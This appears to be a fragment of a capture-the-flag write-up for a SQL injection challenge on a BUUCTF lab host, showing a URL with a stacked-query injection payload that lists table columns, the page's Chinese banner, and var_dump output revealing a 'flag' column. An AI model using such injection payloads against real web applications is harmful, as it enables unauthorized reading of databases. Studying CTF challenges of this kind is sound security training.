 7c7a0cc8-4718-4e7e-b03d-af5cc873a622.node3.buuoj.cn/?inject=1'%3B+show+columns+from+`191981
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""